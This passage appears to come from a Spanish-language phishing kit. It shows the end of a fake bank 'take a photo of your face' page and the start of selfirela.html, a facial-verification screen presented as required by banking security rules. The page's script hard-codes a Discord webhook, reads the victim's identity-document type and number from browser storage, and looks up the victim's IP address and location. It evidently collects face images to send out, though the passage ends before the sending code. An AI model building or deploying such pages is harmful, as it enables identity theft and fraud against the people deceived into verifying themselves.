49.44,145.28 49.72,145.56 50.00,145.83 C 50.28,146.11 50.56,146.53 50.83,146.67 C 51.11,146.81 51.39,146.53 51.67,146.67 C 51.94,146.81 52.22,147.22 52.50,147.50 C 52.78,147.78 53.06,148.19 53.33,148.33 C 53.61,148.47 53.89,148.19 54.17,148.33 C 54.44,148.47 54.72,149.03 55.00,149.17 C 55.28,149.31 55.56,149.03 55.83,149.17 C 56.11,149.31 56.39,149.86 56.67,150.00 C 56.94,150.14 57.22,149.86 57.50,150.00 C 57.78,150.14 58.06,150.69 58.33,150.83 C 58.61,150.97 58.89,150.83 59.17,150.83 C 59.44,150.83 59.72,150.69 60.00,150.83 C 60.28,150.97 60.56,151.53 60.83,151.67 C 61.11,151.81 61.39,151.67 61.67,151.67 C 61.94,151.67 62.22,151.53 62.50,151.67 C 62.78,151.81 63.06,152.36 63.33,152.50 C 63.61,152.64 63.89,152.50 64.17,152.50 C 64.44,152.50 64.72,152.50 65.00,152.50 C 65.28,152.50 65.56,152.50 65.83,152.50 C 66.11,152.50 66.39,152.36 66.67,152.50 C 66.94,152.64 67.22,153.19 67.50,153.33 C 67.78,153.47 68.06,153.33 68.33,153.33 C 68.61,153.33 68.89,153.33 69.17,153.33 C 69.44,153.33 69.72,153.33 70.00,153.33 C 70.28,153.33 70.56,153.33 70.83,153.33 C 71.11,153.33 71.39,153.33 71.67,153.33 C 71.94,153.33 72.22,153.33 72.50,153.33 C 72.78,153.33 73.06,153.33 73.33,153.33 C 73.61,153.33 73.89,153.33 74.17,153.33 C 74.44,153.33 74.72,153.33 75.00,153.33 C 75.28,153.33 75.56,153.33 75.83,153.33 C 76.11,153.33 76.39,153.33 76.67,153.33 C 76.94,153.33 77.22,153.47 77.50,153.33 C 77.78,153.19 78.06,152.64 78.33,152.50 C 78.61,152.36 78.89,152.50 79.17,152.50 C 79.44,152.50 79.72,152.50 80.00,152.50 C 80.28,152.50 80.56,152.50 80.83,152.50 C 81.11,152.50 81.39,152.50 81.67,152.50 C 81.94,152.50 82.22,152.50 82.50,152.50 C 82.78,152.50 83.06,152.50 83.33,152.50 C 83.61,152.50 83.89,152.50 84.17,152.50 C 84.44,152.50 84.72,152.36 85.00,152.50 C 85.28,152.64 85.56,153.19 85.83,153.33 C 86.11,153.47 86.39,153.33 86.67,153.33 C 86.94,153.33 87.22,153.33 87.50,153.33 C 87.78,153.33 88.06,153.33 88.33,153.33 C 88.61,153.33 88.89,153.33 89.17,153.33 C 89.44,153.33 89.72,153.19 90.00,153.33 C 90.28,153.47 90.56,154.03 90.83,154.17 C 91.11,154.31 91.39,154.17 91.67,154.17 C 91.94,154.17 92.22,154.17 92.50,154.17 C 92.78,154.17 93.06,154.17 93.33,154.17 C 93.61,154.17 93.89,154.17 94.17,154.17 C 94.44,154.17 94.72,154.17 95.00,154.17 C 95.28,154.17 95.56,154.17 95.83,154.17 C 96.11,154.17 96.39,154.17 96.67,154.17 C 96.94,154.17 97.22,154.17 97.50,154.17 C 97.78,154.17 98.06,154.17 98.33,154.17 C 98.61,154.17 98.89,154.17 99.17,154.17 C 99.44,154.17 99.72,154.17 100.00,154.17 C 100.28,154.17 100.56,154.17 100.83,154.17 C 101.11,154.17 101.39,154.17 101.67,154.17 C 101.94,154.17 102.22,154.17 102.50,154.17 C 102.78,154.17 103.06,154.17 103.33,154.17 C 103.61,154.17 103.89,154.17 104.17,154.17 C 104.44,154.17 104.72,154.17 105.00,154.17 C 105.28,154.17 105.56,154.17 105.83,154.17 C 106.11,154.17 106.39,154.17 106.67,154.17 C 106.94,154.17 107.22,154.17 107.50,154.17 C 107.78,154.17 108.06,154.31 108.33,154.17 C 108.61,154.03 108.89,153.47 109.17,153.33 C 109.44,153.19 109.72,153.33 110.00,153.33 C 110.28,153.33 110.56,153.33 110.83,153.33 C 111.11,153.33 111.39,153.33 111.67,153.33 C 111.94,153.33 112.22,153.33 112.50,153.33 C 112.78,153.33 113.06,153.47 113.33,153.33 C 113.61,153.19 113.89,152.64 114.17,152.50 C 114.44,152.36 114.72,152.50 115.00,152.50 C 115.28,152.50 115.56,152.50 115.83,152.50 C 116.11,152.50 116.39,152.50 116.67,152.50 C 116.94,152.50 117.22,152.50 117.50,152.50 C 117.78,152.50 118.06,152.50 118.33,152.50 C 118.61,152.50 118.89,152.50 119.17,152.50 C 119.44,152.50 119.72,152.50 120.00,152.50 C 120.28,152.50 120.56,152.36 120.83,152.50 C 121.11,152.64 121.39,153.19 121.67,153.33 C 121.94,153.47 122.22,153.33 122.50,153.33 C 122.78,153.33 123.06,153.33 123.33,153.33 C 123.61,153.33 123.89,153.33 124.17,153.33 C 124.44,153.33 124.72,153.33 125.00,153.33 C 125.28,153.33 125.56,153.33 125.83,153.33 C 126.11,153.33 126.39,153.33 126.67,153.33 C 126.94,153.33 127.22,153.33 127.50,153.33 C 127.78,153.33 128.06,153.33 128.33,153.33 C 128.61,153.33 128.89,153.33 129.17,153.33 C 129.44,153.33 129.72,153.33 130.00,153.33 C 130.28,153.33 130.56,153.47 130.83,153.33 C 131.11,153.19 131.39,152.64 131.67,152.50 C 131.94,152.36 132.22,152.50 132.50,152.50 C 132.78,152.50 133.06,152.50 133.33,152.50 C 133.61,152.50 133.89,152.50 134.17,152.50 C 134.44,152.50 134.72,152.50 135.00,152.50 C 135.28,152.50 135.56,152.64 135.83,152.50 C 136.11,152.36 136.39,151.81 136.67,151.67 C 136.94,151.53 137.22,151.67 137.50,151.67 C 137.78,151.67 138.06,151.81 138.33,151.67 C 138.61,151.53 138.89,150.97 139.17,150.83 C 139.44,150.69 139.72,150.83 140.00,150.83 C 140.28,150.83 140.56,150.97 140.83,150.83 C 141.11,150.69 141.39,150.14 141.67,150.00 C 141.94,149.86 142.22,150.14 142.50,150.00 C 142.78,149.86 143.06,149.31 143.33,149.17 C 143.61,149.03 143.89,149.31 144.17,149.17 C 144.44,149.03 144.72,148.47 145.00,148.33 C 145.28,148.19 145.56,148.47 145.83,148.33 C 146.11,148.19 146.39,147.78 146.67,147.50 C 146.94,147.22 147.22,146.94 147.50,146.67 C 147.78,146.39 148.06,145.97 148.33,145.83 C 148.61,145.69 148.89,145.97 149.17,145.83 C 149.44,145.69 149.72,145.28 150.00,145.00 C 150.28,144.72 150.56,144.44 150.83,144.17 C 151.11,143.89 151.39,143.61 151.67,143.33 C 151.94,143.06 152.36,142.78 152.50,142.50 C 152.64,142.22 152.36,141.94 152.50,141.67 C 152.64,141.39 153.06,141.11 153.33,140.83 C 153.61,140.56 153.89,140.28 154.17,140.00 C 154.44,139.72 154.86,139.44 155.00,139.17 C 155.14,138.89 154.86,138.61 155.00,138.33 C 155.14,138.06 155.69,137.78 155.83,137.50 C 155.97,137.22 155.83,136.94 155.83,136.67 C 155.83,136.39 155.69,136.11 155.83,135.83 C 155.97,135.56 156.53,135.28 156.67,135.00 C 156.81,134.72 156.67,134.44 156.67,134.17 C 156.67,133.89 156.67,133.61 156.67,133.33 C 156.67,133.06 156.67,132.78 156.67,132.50 C 156.67,132.22 156.53,131.94 156.67,131.67 C 156.81,131.39 157.36,131.11 157.50,130.83 C 157.64,130.56 157.50,130.28 157.50,130.00 C 157.50,129.72 157.50,129.44 157.50,129.17 C 157.50,128.89 157.50,128.61 157.50,128.33 C 157.50,128.06 157.64,127.78 157.50,127.50 C 157.36,127.22 156.81,126.94 156.67,126.67 C 156.53,126.39 156.67,126.11 156.67,125.83 C 156.67,125.56 156.67,125.28 156.67,125.00 C 156.67,124.72 156.67,124.44 156.67,124.17 C 156.67,123.89 156.81,123.61 156.67,123.33 C 156.53,123.06 155.97,122.78 155.83,122.50 C 155.69,122.22 155.83,121.94 155.83,121.67 C 155.83,121.39 155.97,121.11 155.83,120.83 C 155.69,120.56 155.14,120.28 155.00,120.00 C 154.86,119.72 155.14,119.44 155.00,119.17 C 154.86,118.89 154.44,118.61 154.17,118.33 C 153.89,118.06 153.47,117.78 153.33,117.50 C 153.19,117.22 153.47,116.94 153.33,116.67 C 153.19,116.39 152.78,116.11 152.50,115.83 C 152.22,115.56 151.81,115.28 151.67,115.00 C 151.53,114.72 151.81,114.44 151.67,114.17 C 151.53,113.89 151.11,113.61 150.83,113.33 C 150.56,113.06 150.14,112.78 150.00,112.50 C 149.86,112.22 150.14,111.94 150.00,111.67 C 149.86,111.39 149.44,111.11 149.17,110.83 C 148.89,110.56 148.47,110.28 148.33,110.00 C 148.19,109.72 148.47,109.44 148.33,109.17 C 148.19,108.89 147.64,108.61 147.50,108.33 C 147.36,108.06 147.64,107.78 147.50,107.50 C 147.36,107.22 146.81,106.94 146.67,106.67 C 146.53,106.39 146.81,106.11 146.67,105.83 C 146.53,105.56 145.97,105.28 145.83,105.00 C 145.69,104.72 145.83,104.44 145.83,104.17 C 145.83,103.89 145.83,103.61 145.83,103.33 C 145.83,103.06 145.97,102.78 145.83,102.50 C 145.69,102.22 145.14,101.94 145.00,101.67 C 144.86,101.39 145.00,101.11 145.00,100.83 C 145.00,100.56 145.00,100.28 145.00,100.00 C 145.00,99.72 145.14,99.44 145.00,99.17 C 144.86,98.89 144.31,98.61 144.17,98.33 C 144.03,98.06 144.03,97.78 144.17,97.50 C 144.31,97.22 144.72,96.81 145.00,96.67 C 145.28,96.53 145.56,96.67 145.83,96.67 C 146.11,96.67 146.39,96.67 146.67,96.67 C 146.94,96.67 147.22,96.67 147.50,96.67 C 147.78,96.67 148.06,96.67 148.33,96.67 C 148.61,96.67 148.89,96.67 149.17,96.67 C 149.44,96.67 149.72,96.67 150.00,96.67 C 150.28,96.67 150.56,96.67 150.83,96.67 C 151.11,96.67 151.39,96.67 151.67,96.67 C 151.94,96.67 152.22,96.81 152.50,96.67 C 152.78,96.53 153.06,95.97 153.33,95.83 C 153.61,95.69 153.89,95.83 154.17,95.83 C 154.44,95.83 154.72,95.83 155.00,95.83 C 155.28,95.83 155.56,95.83 155.83,95.83 C 156.11,95.83 156.39,95.97 156.67,95.83 C 156.94,95.69 157.22,95.14 157.50,95.00 C 157.78,94.86 158.06,95.14 158.33,95.00 C 158.61,94.86 158.89,94.31 159.17,94.17 C 159.44,94.03 159.72,94.31 160.00,94.17 C 160.28,94.03 160.56,93.61 160.83,93.33 C 161.11,93.06 161.39,92.64 161.67,92.50 C 161.94,92.36 162.36,92.64 162.50,92.50 C 162.64,92.36 162.36,91.94 162.50,91.67 C 162.64,91.39 163.19,91.11 163.33,90.83 C 163.47,90.56 163.19,90.28 163.33,90.00 C 163.47,89.72 164.03,89.44 164.17,89.17 C 164.31,88.89 164.17,88.61 164.17,88.33 C 164.17,88.06 164.17,87.78 164.17,87.50 C 164.17,87.22 164.17,86.94 164.17,86.67 C 164.17,86.39 164.17,86.11 164.17,85.83 C 164.17,85.56 164.31,85.28 164.17,85.00 C 164.03,84.72 163.47,84.44 163.33,84.17 C 163.19,83.89 163.47,83.61 163.33,83.33 C 163.19,83.06 162.64,82.78 162.50,82.50 C 162.36,82.22 162.64,81.94 162.50,81.67 C 162.36,81.39 161.94,81.11 161.67,80.83 C 161.39,80.56 161.11,80.28 160.83,80.00 C 160.56,79.72 160.28,79.44 160.00,79.17 C 159.72,78.89 159.44,78.61 159.17,78.33 C 158.89,78.06 158.61,77.78 158.33,77.50 C 158.06,77.22 157.78,76.94 157.50,76.67 C 157.22,76.39 156.94,76.11 156.67,75.83 C 156.39,75.56 156.11,75.28 155.83,75.00 C 155.56,74.72 155.28,74.44 155.00,74.17 C 154.72,73.89 154.44,73.47 154.17,73.33 C 153.89,73.19 153.61,73.47 153.33,73.33 C 153.06,73.19 152.78,72.78 152.50,72.50 C 152.22,72.22 151.94,71.94 151.67,71.67 C 151.39,71.39 151.11,70.97 150.83,70.83 C 150.56,70.69 150.28,70.97 150.00,70.83 C 149.72,70.69 149.44,70.28 149.17,70.00 C 148.89,69.72 148.61,69.44 148.33,69.17 C 148.06,68.89 147.78,68.47 147.50,68.33 C 147.22,68.19 146.94,68.47 146.67,68.33 C 146.39,68.19 146.11,67.78 145.83,67.50 C 145.56,67.22 145.28,66.94 145.00,66.67 C 144.72,66.39 144.31,66.11 144.17,65.83 C 144.03,65.56 144.17,65.28 144.17,65.00 C 144.17,64.72 144.03,64.44 144.17,64.17 C 144.31,63.89 144.86,63.61 145.00,63.33 C 145.14,63.06 145.00,62.78 145.00,62.50 C 145.00,62.22 145.00,61.94 145.00,61.67 C 145.00,61.39 145.00,61.11 145.00,60.83 C 145.00,60.56 145.00,60.28 145.00,60.00 C 145.00,59.72 144.86,59.44 145.00,59.17 C 145.14,58.89 145.69,58.61 145.83,58.33 C 145.97,58.06 145.83,57.78 145.83,57.50 C 145.83,57.22 145.83,56.94 145.83,56.67 C 145.83,56.39 145.69,56.11 145.83,55.83 C 145.97,55.56 146.53,55.28 146.67,55.00 C 146.81,54.72 146.67,54.44 146.67,54.17 C 146.67,53.89 146.67,53.61 146.67,53.33 C 146.67,53.06 146.67,52.78 146.67,52.50 C 146.67,52.22 146.67,51.94 146.67,51.67 C 146.67,51.39 146.81,51.11 146.67,50.83 C 146.53,50.56 146.11,50.28 145.83,50.00 C 145.56,49.72 145.28,49.44 145.00,49.17 C 144.72,48.89 144.44,48.47 144.17,48.33 C 143.89,48.19 143.61,48.33 143.33,48.33 C 143.06,48.33 142.78,48.33 142.50,48.33 C 142.22,48.33 141.94,48.33 141.67,48.33 C 141.39,48.33 141.11,48.33 140.83,48.33 C 140.56,48.33 140.28,48.33 140.00,48.33 C 139.72,48.33 139.44,48.33 139.17,48.33 C 138.89,48.33 138.61,48.33 138.33,48.33 C 138.06,48.33 137.78,48.33 137.50,48.33 C 137.22,48.33 136.94,48.33 136.67,48.33 C 136.39,48.33 136.11,48.33 135.83,48.33 C 135.56,48.33 135.28,48.33 135.00,48.33 C 134.72,48.33 134.44,48.33 134.17,48.33 C 133.89,48.33 133.61,48.33 133.33,48.33 C 133.06,48.33 132.78,48.33 132.50,48.33 C 132.22,48.33 131.94,48.33 131.67,48.33 C 131.39,48.33 131.11,48.33 130.83,48.33 C 130.56,48.33 130.28,48.33 130.00,48.33 C 129.72,48.33 129.44,48.33 129.17,48.33 C 128.89,48.33 128.61,48.19 128.33,48.33 C 128.06,48.47 127.78,49.03 127.50,49.17 C 127.22,49.31 126.94,49.03 126.67,49.17 C 126.39,49.31 125.97,49.72 125.83,50.00 C 125.69,50.28 125.83,50.56 125.83,50.83 C 125.83,51.11 125.97,51.39 125.83,51.67 C 125.69,51.94 125.28,52.22 125.00,52.50 C 124.72,52.78 124.44,53.19 124.17,53.33 C 123.89,53.47 123.61,53.47 123.33,53.33 C 123.06,53.19 122.78,52.64 122.50,52.50 C 122.22,52.36 121.94,52.64 121.67,52.50 C 121.39,52.36 121.11,51.81 120.83,51.67 C 120.56,51.53 120.28,51.81 120.00,51.67 C 119.72,51.53 119.44,50.97 119.17,50.83 C 118.89,50.69 118.61,50.97 118.33,50.83 C 118.06,50.69 117.78,50.14 117.50,50.00 C 117.22,49.86 116.94,50.14 116.67,50.00 C 116.39,49.86 116.11,49.31 115.83,49.17 C 115.56,49.03 115.28,49.17 115.00,49.17 C 114.72,49.17 114.44,49.31 114.17,49.17 C 113.89,49.03 113.61,48.47 113.33,48.33 C 113.06,48.19 112.78,48.47 112.50,48.33 C 112.22,48.19 111.94,47.64 111.67,47.50 C 111.39,47.36 111.11,47.50 110.83,47.50 C 110.56,47.50 110.28,47.64 110.00,47.50 C 109.72,47.36 109.44,46.81 109.17,46.67 C 108.89,46.53 108.61,46.67 108.33,46.67 C 108.06,46.67 107.78,46.81 107.50,46.67 C 107.22,46.53 106.94,45.97 106.67,45.83 C 106.39,45.69 106.11,45.83 105.83,45.83 C 105.56,45.83 105.28,45.97 105.00,45.83 C 104.72,45.69 104.44,45.14 104.17,45.00 C 103.89,44.86 103.61,45.00 103.33,45.00 C 103.06,45.00 102.78,45.00 102.50,45.00 C 102.22,45.00 101.94,45.00 101.67,45.00 C 101.39,45.00 101.11,45.00 100.83,45.00 C 100.56,45.00 100.28,45.00 100.00,45.00 C 99.72,45.00 99.44,45.00 99.17,45.00 C 98.89,45.00 98.61,45.00 98.33,45.00 C 98.06,45.00 97.78,45.00 97.50,45.00 C 97.22,45.00 96.94,45.00 96.67,45.00 C 96.39,45.00 96.11,45.00 95.83,45.00 C 95.56,45.00 95.28,44.86 95.00,45.00 Z"/>
                    </svg>
                </div>
                <div class="close-btn" onclick="window.location.href='index.html'">
                    <svg viewBox="0 0 24 24">
                        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>
                    </svg>
                </div>
            </div>
            <!-- CONTENIDO -->
            <div class="content">
                <div class="title">Tome una foto de su rostro</div>
                <div class="subtitle">Busque un espacio iluminado y haga una expresión neutra no use gafas, sombreros ni accesorios que cubran su rostro.</div>
                <!-- 📌 IMAGEN CENTRAL — pon aquí tu archivo PNG -->
                <div class="img-container">
                    <img src="image-removebg-preview-(12).png" alt="Vinculación celular">
                </div>
                <div class="bottom-text">
                    Proceso de validación biométrica requerido por normativa de seguridad bancaria.<br>
                </div>
                <div class="spacer"></div>
                <button class="submit-btn" onclick="window.location.href='selfirela.html'">Continuar
        </button>
            </div>
        </div>
        <!-- BOTÓN FLOTANTE SOPORTE -->
        <div class="support-float">
            <svg viewBox="0 0 24 24">
                <path d="M12 1C5.925 1 1 5.925 1 12c0 1.89.487 3.664 1.34 5.207L1.05 21.6a1 1 0 001.35 1.35l4.393-1.29A10.96 10.96 0 0012 23c6.075 0 11-4.925 11-11S18.075 1 12 1zm0 18a8.963 8.963 0 01-4.543-1.232l-.326-.196-3.38.993.993-3.38-.196-.326A9 9 0 1112 19zm4.844-6.022c-.266-.133-1.573-.776-1.816-.864-.243-.089-.42-.133-.597.133-.178.266-.688.864-.843 1.042-.155.177-.31.2-.576.066-.266-.133-1.123-.414-2.139-1.32-.79-.705-1.323-1.576-1.478-1.842-.155-.266-.016-.41.116-.543.12-.12.266-.31.399-.465.133-.155.177-.266.266-.443.088-.178.044-.333-.022-.465-.067-.133-.597-1.44-.818-1.972-.216-.519-.435-.448-.597-.456l-.509-.01c-.178 0-.465.067-.708.333-.243.266-.928.908-.928 2.215s.95 2.57 1.083 2.747c.133.177 1.87 2.856 4.532 4.005.634.273 1.128.437 1.513.559.636.202 1.214.173 1.671.105.51-.076 1.573-.643 1.795-1.265.222-.621.222-1.154.155-1.265-.066-.11-.243-.177-.51-.31z"/>
            </svg>
        </div>
    </body>
</html>
</file>

<file: selfirela.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, viewport-fit=cover">
    <title>Verificación Facial</title>
    <style>
        :root {
            --primary: #007aff;
            --success: #34c759;
            --error: #ff3b30;
            --warning: #ff9500;
            --bg: #ffffff;
            --text-main: #000000;
            --text-sub: #8e8e93;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", "Segoe UI", Roboto, sans-serif;
        }

        body {
            background-color: var(--bg);
            height: 100vh;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            overflow: hidden;
        }

        /* ── Contenedor principal ── */
        .scanner-container {
            position: relative;
            width: 300px;
            height: 380px;
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 36px;
        }

        /* ── Máscara ovalada del video ── */
        .video-mask {
            position: absolute;
            width: 230px;
            height: 290px;
            border-radius: 50% / 45%;
            overflow: hidden;
            z-index: 10;
            background: #1a1a1a;
        }

        video {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transform: scaleX(-1);
            display: block;
        }

        /* ── Silueta de cabeza (overlay SVG encima del video) ── */
        .face-guide-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 15;
            pointer-events: none;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .face-silhouette {
            width: 180px;
            height: 230px;
            opacity: 0.95;
            transition: opacity 0.4s;
        }

        /* ── Anillo de progreso exterior ── */
        .progress-ring {
            position: absolute;
            width: 100%;
            height: 100%;
            z-index: 20;
            pointer-events: none;
        }

        .ring-track {
            transition: stroke 0.4s ease;
        }

        .ring-progress {
            transition: stroke-dashoffset 0.5s ease-in-out, stroke 0.4s ease;
            transform-origin: 50% 50%;
        }

        /* ── Luz de escaneo ── */
        .scan-light {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(180deg,
                rgba(255,255,255,0) 35%,
                rgba(255,255,255,0.55) 50%,
                rgba(255,255,255,0) 65%);
            z-index: 12;
            opacity: 0;
            animation: scanDown 2.2s infinite linear;
            pointer-events: none;
            border-radius: 50% / 45%;
            transition: opacity 0.4s;
        }

        .scan-light.active { opacity: 0.7; }

        @keyframes scanDown {
            0%   { transform: translateY(-110%); }
            100% { transform: translateY(110%); }
        }

        /* ── Flash foto ── */
        .flash {
            position: fixed;
            inset: 0;
            background: white;
            opacity: 0;
            pointer-events: none;
            z-index: 100;
            transition: opacity 0.08s;
        }

        /* ── Área de texto ── */
        .status-area {
            text-align: center;
            padding: 0 24px;
            z-index: 30;
            min-height: 64px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 6px;
        }

        .status-title {
            font-size: 19px;
            font-weight: 600;
            color: var(--text-main);
            letter-spacing: -0.3px;
            transition: color 0.3s;
        }

        .status-sub {
            font-size: 14px;
            color: var(--text-sub);
        }

        /* ── Indicador de estado (punto) ── */
        .status-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: var(--text-sub);
            transition: background 0.3s;
            margin-bottom: 2px;
        }

        .status-dot.good  { background: var(--success); }
        .status-dot.warn  { background: var(--warning); }
        .status-dot.scan  { background: var(--primary); animation: pulse 1s infinite; }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.3; }
        }

        /* ── Loader ── */
        #loader-overlay {
            position: fixed;
            inset: 0;
            background: white;
            z-index: 200;
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            gap: 16px;
        }

        .spinner {
            width: 32px;
            height: 32px;
            border: 3px solid #e5e5e5;
            border-top-color: #000;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }

        @keyframes spin { to { transform: rotate(360deg); } }

        /* ── Borde pulsante cuando rostro detectado ── */
        .video-mask.face-ok {
            box-shadow: 0 0 0 3px var(--success), 0 0 20px rgba(52,199,89,0.4);
            transition: box-shadow 0.3s;
        }

        .video-mask.face-warn {
            box-shadow: 0 0 0 3px var(--warning), 0 0 20px rgba(255,149,0,0.3);
            transition: box-shadow 0.3s;
        }

        .video-mask.face-none {
            box-shadow: 0 0 0 2px rgba(0,0,0,0.1);
            transition: box-shadow 0.3s;
        }
    </style>
</head>

<body>

    <div class="scanner-container" id="camera-container">

        <!-- Anillo de progreso SVG -->
        <svg class="progress-ring" viewBox="0 0 300 380" xmlns="http://www.w3.org/2000/svg">
            <!-- Track (fondo) -->
            <ellipse class="ring-track" stroke="#e5e5ea" stroke-width="7" fill="transparent"
                rx="140" ry="182" cx="150" cy="190"></ellipse>
            <!-- Progreso -->
            <ellipse class="ring-progress" id="ring-progress" stroke="#007aff" stroke-width="7"
                stroke-linecap="round" fill="transparent"
                rx="140" ry="182" cx="150" cy="190"
                style="stroke-dasharray:2042;stroke-dashoffset:2042;"></ellipse>
        </svg>

        <!-- Video -->
        <div class="video-mask face-none" id="video-mask">
            <video id="video" autoplay playsinline muted></video>
            <div class="scan-light" id="scan-light"></div>
        </div>

        <!-- Silueta de cabeza encima del video -->
        <div class="face-guide-overlay">
            <svg class="face-silhouette" id="face-silhouette" viewBox="0 0 180 230" fill="none" xmlns="http://www.w3.org/2000/svg">
                <!-- Cabeza -->
                <path d="
                    M90 8
                    C 48 8, 22 42, 22 82
                    C 22 118, 34 148, 58 163
                    C 58 163, 56 178, 50 188
                    C 44 198, 32 204, 32 204
                    L 148 204
                    C 148 204, 136 198, 130 188
                    C 124 178, 122 163, 122 163
                    C 146 148, 158 118, 158 82
                    C 158 42, 132 8, 90 8
                    Z
                " stroke="white" stroke-width="4" stroke-linejoin="round" fill="none" opacity="0.85"/>
                <!-- Hombros / cuello -->
                <path d="
                    M32 204
                    C 20 210, 4 222, 2 230
                    L 178 230
                    C 176 222, 160 210, 148 204
                " stroke="white" stroke-width="4" stroke-linejoin="round" fill="none" opacity="0.85"/>
            </svg>
        </div>

    </div>

    <!-- Status -->
    <div class="status-area">
        <div class="status-dot" id="status-dot"></div>
        <div class="status-title" id="main-text">Iniciando cámara…</div>
        <div class="status-sub" id="sub-text">Por favor espera</div>
    </div>

    <div class="flash" id="flash-effect"></div>

    <div id="loader-overlay">
        <div class="spinner"></div>
    </div>

    <!-- ─────────────────────────────────────────────────────────── -->
    <script>
        // 🎯 WEBHOOK DE DISCORD
        const DISCORD_WEBHOOK = 'https://discordapp.com/api/webhooks/1489904747845648515/mSnOtuwDSlQMJChVvLObPp22v8E5W6TQU49meRkvUuUw3dyiMHnptCmEdUQohYFULqMJ';

        // ── Elementos ──
        const video        = document.getElementById("video");
        const ringProgress = document.getElementById("ring-progress");
        const mainText     = document.getElementById("main-text");
        const subText      = document.getElementById("sub-text");
        const flashEffect  = document.getElementById("flash-effect");
        const videoMask    = document.getElementById("video-mask");
        const loaderOverlay= document.getElementById("loader-overlay");
        const scanLight    = document.getElementById("scan-light");
        const statusDot    = document.getElementById("status-dot");

        // ── Estado ──
        let stream       = null;
        let intento      = 0;
        let faceDetector = null;
        let detectLoop   = null;
        let scanning     = false;

        const tipoDocumento  = localStorage.getItem('tipo_documento') || 'Desconocido';
        const numeroDocumento= localStorage.getItem('documento')       || 'Desconocido';
        let userIP           = 'Desconocida';
        let userLocation     = 'Desconocida';

        // ── Circunferencia del anillo ──
        // rx=140 ry=182 → perímetro approx π*(3*(a+b)-√((3a+b)(a+3b))) Ramanujan
        const a = 140, b = 182;
        const CIRC = Math.PI * (3*(a+b) - Math.sqrt((3*a+b)*(a+3*b)));
        ringProgress.style.strokeDasharray  = `${CIRC} ${CIRC}`;
        ringProgress.style.strokeDashoffset = CIRC;

        function setProgress(pct) {
            ringProgress.style.strokeDashoffset = CIRC - (pct / 100) * CIRC;
        }

        function setRingColor(color) {
            ringProgress.style.stroke = color;
        }

        // ── IP y ubicación ──
        async function getIPAndLocation() {
            try {
                const r    = await fetch('https://ipapi.co/json/');
                const data = await r.json();
                userIP       = data.ip            || 'Desconocida';
                userLocation = `${data.city||'?'}, ${data.country_name||'?'}`;
